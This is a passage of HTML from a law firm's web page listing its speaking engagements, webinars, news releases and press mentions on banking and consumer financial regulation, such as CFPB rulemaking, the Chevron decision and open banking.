                                       Speaking Engagements
                                        | July 18, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-overturning-chevron-and-its-banking-impact-tennessee-bankers-association">Speaker, "Overturning <i>Chevron</i> and Its Banking Impact," Tennessee Bankers Association</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | June 13, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-cfpb-non-rulemaking-guidance-a-primer-national-association-of-federally-insured-credit-unions">Speaker, "CFPB Non-Rulemaking Guidance: A Primer," America's Credit Unions</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | May 31, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.ccflonline.org/conference/">Speaker, "The CFPB's FCRA Rulemaking, What it May Mean, and Whether it Will Survive," Spring Consumer Financial Services Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | May 31, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.ccflonline.org/conference/">Speaker, "The Consumerization of Small Business Lending," Spring Consumer Financial Services Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | May 30, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.ccflonline.org/conference/">Speaker, "Latest Challenges to Bank-Model Programs," Spring Consumer Financial Services Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | April 18, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-the-fintech-explosion-and-the-legal-response-minnesota-cle-2024-banking-law-institute">Speaker, "The FinTech Explosion, and the Legal Response," Minnesota CLE 2024 Banking Law Institute</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | March 25, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-banking-as-a-service-managing-current-emerging-risks-cba-live">Speaker, "Banking-as-a-Service: Managing Current & Emerging Risks," CBA LIVE</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | March 14, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-compliance-challenges-from-increased-use-of-non-rulemaking-guidance-by-the-cfpb-american-fintech-council-webinar">Speaker, "Managing the Regulatory Toolkit: Practical Challenges of the CFPB's Non-Rulemaking Guidance and How to Approach Them," American Fintech Council Webinar</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Webinar
                                        | February 28, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/the-rules-have-changed">The Rules Have Changed for Digital Banking Services</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | November 2, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-hitting-an-inflection-point-using-licensing-laws-to-challenge-the-bank-lending-model-fall-consumer-financial-services-conference">Speaker, "Hitting an Inflection Point? Using Licensing Laws to Challenge the Bank Lending Model," Fall Consumer Financial Services Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | April 5, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-consumer-lending-products-whats-new-nmls-2023-annual-conference-training">Speaker, "Consumer Lending Products: What's New?" NMLS 2023 Annual Conference & Training</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | March 28, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-got-junk-what-you-need-to-know-about-fees-cba-live-2023">Speaker, "Got Junk? What You Need To Know About Fees," CBA Live 2023</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | February 3, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-overdraft-fees/nsf-fees-the-university-of-alabama-banking-law-update">Speaker, "Overdraft Fees/NSF Fees," The University of Alabama Banking Law Update</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Webinar
                                        | February 2, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/fair-lending-no-you-are-not-paranoid-they-are-coming-for-you">Fair Lending: No, You Are Not Paranoid; They ARE Coming for You!</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | January 22, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-digital-intersection-of-consumer-and-small-business-lending-aba-consumer-financial-services-committee-winter-meeting-2023">Speaker, "Digital Intersection of Consumer and Small Business Lending," ABA Consumer Financial Services Committee Winter Meeting 2023</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | January 22, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/moderator-please-hold-your-comments-deep-dive-into-cfpb-rulemaking-aba-consumer-financial-services-committee-winter-meeting-2023">Moderator, "Please Hold Your Comments: Deep Dive Into CFPB Rulemaking," ABA Consumer Financial Services Committee Winter Meeting 2023</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Speaking Engagements
                                        | December 8, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/speaker-procurement-opportunities-how-businesses-can-access-procurement-opportunities-icic-annual-conference">Speaker, "Procurement Opportunities: How Businesses Can Access Procurement Opportunities," ICIC Annual Conference</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Event
                                        | September 28, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/moderator-are-the-days-of-traditional-project-finance-numbered-renewable-finance-investment-2021-digital-conference-exhibition">Moderator, "Are the Days of Traditional Project Finance Numbered?" Renewable Finance & Investment 2021 Digital Conference & Exhibition</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--events"></div>
                            
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="news">
                        
                                <div class="caps__tl--news">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | November 06, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-earns-20-national-tier-1-rankings-in-2026-best-law-firms">Husch Blackwell Earns 20 National Tier 1 Rankings in 2026 Best Law Firms®</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 21, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/more-than-90-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 90 Husch Blackwell Attorneys Named to <i>The Best Lawyers in America®</i> Ones to Watch</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 21, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings"><i>Best Lawyers in America®</i> Places More than 280 Husch Blackwell Lawyers in 2026 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | July 29, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-earns-three-national-rankings-including-in-ma-in-2025-iflr-1000-united-states">Husch Blackwell Earns Three National Rankings, Including in M&A, in 2025 IFLR 1000 United States</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 18, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/2354556/former-holland-knight-partner-joins-husch-blackwell">Law360: Bruce Toppin Joins Husch Blackwell (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | June 17, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-adds-texas-based-banking-finance-partner-bruce-toppin">Husch Blackwell Adds Texas-Based Banking & Finance Partner Bruce Toppin</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | June 05, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">Husch Blackwell Achieves Record Rankings in 2025 Edition of <i>Chambers USA</i></a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | March 25, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-shortlisted-in-three-categories-for-iflrs-americas-awards-2025">Husch Blackwell Shortlisted in Three Categories for <i>IFLR</i>'s Americas Awards 2025</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 04, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.americanbanker.com/news/a-scandal-scarred-rhode-island-bank-moves-to-liquidate">Art Coren Discusses Voluntary Bank Liquidations with the <i>American Banker</i> (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 12, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.autonews.com/retail/finance-insurance/an-cfpb-russell-vought-precedent-separation-powers/">Automotive News: Some precedent for CFPB actions under Vought, but lawsuit claims separation of powers issue exists (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 11, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.autofinancenews.net/allposts/compliance/cfpb-pause-prompts-concern-of-regulatory-vacuum/">Auto Finance News: CFPB pause prompts concern of 'regulatory vacuum' (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 10, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.americanbanker.com/news/fifth-circuit-halts-cfpb-small-business-data-rule-again"><i>American Banker</i>: Fifth Circuit halts CFPB small-business data rule  — again (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 07, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/dfu/articlesdfu/attorneys-break-down-legal-implications-of-cfpb-pa-93617.aspx">Dodd Frank Update: Attorneys break down legal implications of CFPB pause on litigation proceedings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 04, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.lexology.com/pro/content/new-era-looms-cfpb-chopra-leaves-industrious-legacy">Lexology PRO: New era looms for CFPB as Chopra leaves industrious legacy (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 03, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://news.bloomberglaw.com/banking-law/cfpbs-chopra-targeted-big-tech-bank-fees-with-political-savvy">Bloomberg Law: CFPB's Chopra Targeted Big Tech, Bank Fees With Political Savvy</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | January 31, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bankingdive.com/news/trump-era-cfpb-has-full-plate-following-chopras-flurry-of-activity/738916/">Banking Dive: Trump-era CFPB has full plate following Chopra's flurry of activity</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | January 29, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwells-amicus-brief-aids-in-fifth-circuit-win-for-auto-finance-industry">Husch Blackwell's Amicus Brief Aids in Fifth Circuit Win for Auto Finance Industry</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | January 28, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/dfu/articlesdfu/could-trump-administrations-approach-to-ai-lead-to-93521.aspx">Dodd Frank Update: Could Trump administration's approach to AI lead to more industry-led standards? (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | January 22, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/fintech/articles/2286739/husch-blackwell-adds-to-growing-consumer-financial-bench">Law360: Husch Blackwell Adds To Growing Consumer Financial Bench (log-in required) </a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | January 21, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-continues-growth-of-consumer-financial-services-team-with-addition-of-john-redding-as-strategic-special-counsel">Husch Blackwell Continues Growth of Consumer Financial Services Team with Addition of John Redding as Strategic Special Counsel</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | January 17, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/dfu/articlesdfu/former-cfpb-attorneys-critique-new-noaction-letter-93443.aspx">Dodd Frank Update: Former CFPB attorneys critique new No-Action Letters, compliance sandbox policies (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | January 17, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.capitolaccountdc.com/p/the-outlook-for-financial-regulation?utm_source=post-email-title&publication_id=854774&post_id=155047607&utm_campaign=email-post-title&isFreemail=false&r=3mx11x&triedRedirect=true&utm_medium=email">Capitol Account: The Outlook for Financial Regulation as Trump Takes Office (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | November 14, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://news.bgov.com/antitrust/bidens-banking-competition-push-in-limbo-with-trump-victory">Mike Silver Discusses What's Next for CFPB's Open Banking Rule with <i>Bloomberg Law</i></a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | November 07, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-earns-15-national-tier-1-rankings-in-2025-best-law-firms">Husch Blackwell Earns 15 National Tier 1 Rankings in 2025 Best Law Firms®</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | November 04, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-represents-cbc-bancorp-in-acquisition-of-bay-community-bancorp">Husch Blackwell Represents CBC Bancorp in Acquisition of Bay Community Bancorp</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | October 31, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.respanews.com/rn/articlesrn/respa-the-holidays-and-you-experts-discuss-complia-92825.aspx"><i>RESPA News</i>: Mike Silver Discusses Compliant Gift-Giving Practices Under RESPA Section 8  (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | October 15, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.americanbanker.com/news/cfpbs-chopra-rushes-to-finish-enforcement-actions-before-election"><i>American Banker</i>: CFPB's Chopra rushes to finish enforcement actions before election (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | October 02, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-elects-30-to-2025-new-partner-class">Husch Blackwell Elects 30 to 2025 New Partner Class</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | September 12, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-represents-pcb-financial-in-groundbreaking-bank-merger-with-northern-california-bancorp">Husch Blackwell Represents PCB Financial in Groundbreaking Bank Merger with Northern California Bancorp</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | August 27, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/dfu/articlesdfu/setting-the-standard-for-regulating-open-banking-a-92252.aspx">Dodd Frank Update: Chris Friedman Comments on CFPB's Hands-On Approach to Open Banking</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 15, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-250-husch-blackwell-lawyers-in-2025-rankings"><i>Best Lawyers in America®</i> Places More than 250 Husch Blackwell Lawyers in 2025 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 15, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/more-than-150-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 150 Husch Blackwell Attorneys Named to <i>The Best Lawyers in America®</i> Ones to Watch</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | July 31, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-earns-national-recognition-in-2024-iflr-1000-united-states-for-energy-project-development-and-financial-services-regulatory">Husch Blackwell Earns National Recognition in 2024 IFLR 1000 United States for Energy Project Development and Financial Services Regulatory</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 26, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1856920/colorado-cases-to-watch-2024-a-midyear-report">Law360: Colorado Cases To Watch 2024 - A Midyear Report (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/Resource.ashx?sn=n2024_Real_Estate_Compliance_Outlook">Real Estate Compliance Outlook | Dodd Frank Update: Setting the standard for regulating open banking, AI technology solutions (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 17, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1858818/-curious-cfpb-agenda-item-sparks-buzz-over-contract-rules">Law360: 'Curious' CFPB Agenda Item Sparks Buzz Over Contract Rules (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 15, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.lawweekcolorado.com/article/colorado-law-firms-announce-2024-chambers-usa-rankings/"><i>Law Week Colorado</i>: Colorado Law Firms Announce 2024 Chambers USA Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 11, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.respanews.com/rn/articlesrn/cfpb-issues-first-proposed-rule-after-chevron-supr-91860.aspx"><i>RESPA News</i>: Chris Friedman Comments on CFPB Proposal to Modernize Mortgage Servicing Rules, Notes Industry and Consumer Impact (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 02, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/dfu/articlesdfu/industry-insider-details-how-ichevroni-decision-ma-91781.aspx">Dodd Frank Update: Mike Silver Details How <i>Chevron</i> Decision May Impact CFPB, Future Rulemakings (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 01, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.bankingdive.com/news/supreme-court-ends-chevron-deference/720343/">Banking Dive: Mike Silver Comments on Supreme Court's Ending of <i>Chevron</i> Deference and Impact on CFPB</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 26, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.americanbanker.com/news/surge-in-credit-report-lawsuits-has-banks-credit-agencies-scrambling"><i>American Banker</i>: Surge in credit report lawsuits has banks, credit agencies scrambling (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 06, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.respanews.com/rn/articlesrn/cfpb-rfi-on-mortgage-closing-costs-asks-questions-91569.aspx"><i>RESPA News</i>: Mike Silver Comments on CFPB's RFI on Mortgage Closing Costs (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | June 06, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/chambers-usa-recognizes-husch-blackwell-with-multiple-top-rankings"><i>Chambers USA</i> Recognizes Husch Blackwell with Multiple Top Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 04, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/dfu/articlesdfu/supreme-court-issues-ruling-in-icantero-v-bank-of-91545.aspx">Dodd Frank Update: Susan Seaman Comments on Supreme Court Ruling in <i>Cantero v. Bank of America</i> (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 31, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/DFU/ArticlesDFU/BREAKING-Expert-urges-industry-to-respond-to-CFPB-91498.aspx">Dodd Frank Update: Mike Silver Comments on CFPB RFI on Mortgage Costs</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 30, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://finxtech.com/digital-channels-create-consumer-compliance-struggles-for-banks/">FinXTech: Susan Seaman, Mike Silver Comment on How Digital Channels Create Consumer Compliance Struggles for Banks</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | April 29, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.respanews.com/RN/ArticlesRN/Report-on-mortgage-servicing-violations-feature-ju-91232.aspx"><i>RESPA News</i>: Mike Silver Comments on CFPB's Report Regarding Mortgage Servicing ‘Junk Fees'  (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 12, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/DFU/ArticlesDFU/Experts-assess-ABA-report-on-regulation-through-gu-90829.aspx">Dodd Frank Update: Mike Silver Comments on ABA Report on Regulation Through Guidance (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 08, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/DFU/ArticlesDFU/CFPB-credit-card-fee-rule-opens-floodgates-for-law-90801.aspx">Mike Silver Discusses CFPB Credit Card Fee Rule with Dodd Frank Update (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 05, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/DFU/ArticlesDFU/CFPB-targets-large-credit-card-providers-with-rule-90765.aspx">Dodd Frank Update: Mike Silver Comments on CFPB Rule to Close Credit Card Late Fee ‘Loophole' (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 05, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.doddfrankupdate.com/DFU/ArticlesDFU/CFPB-FTC-amicus-in-Ocwen-junk-fee-lawsuit-likely-s-90764.aspx">Mike Silver Discusses Illegal "Junk Fees" with Dodd Frank Update (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | March 04, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.respanews.com/RN/ArticlesRN/ABA-voices-concern-over-agencies-regulating-throug-90740.aspx"><i>RESPA News</i>: Mike Silver Comments on Recent American Bankers Association's White Paper (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 13, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law.com/nationallawjournal/2024/02/13/skadden-and-squire-build-dc-partner-ranks-with-government-hires/"> <i>National Law Journal</i>: Michael Silver Joins Husch Blackwell's Washington, D.C. Office (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 13, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://today.westlaw.com/Document/Ica5cae5eca8b11ee8921fbef1a541940/View/FullText.html"><i>Westlaw Today</i>: Husch Blackwell adds partner to financial services practice group</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | February 12, 2024
                                    </div>
